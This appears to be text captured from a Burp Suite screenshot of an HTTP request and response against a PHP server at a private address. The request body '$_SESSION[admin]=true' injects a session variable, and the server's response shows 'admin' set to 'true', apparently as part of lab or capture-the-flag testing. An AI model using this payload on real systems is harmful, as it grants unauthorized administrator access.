 Request
Pretty Raw Hex Decrypted Hackvertor \n
1 POST / HTTP/1.1
2 Host: 172.24.110.251
3 User-Agent: curl/8.2.1
4 Accept: */*
5 Content-Length: 21
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 $_SESSION[admin]=true
Response
Pretty Raw Hex Render Decrypted Hackvertor
1 HTTP/1.1 200 OK
2 Host: 172.24.110.251
3 Date: Thu, 26 Oct 2023 10:57:06 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.7
6 Set-Cookie: PHPSESSID=096o47ahg7tpgsru7bl2loptlv; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-type: text/html; charset=UTF-8
11 Content-Length: 96
12
13 Value: <br>
array(1) {
14 ["$_SESSION"]=>
15 array(1) {
16 ["admin"]=>
17 string(4) "true"
18 }
19 }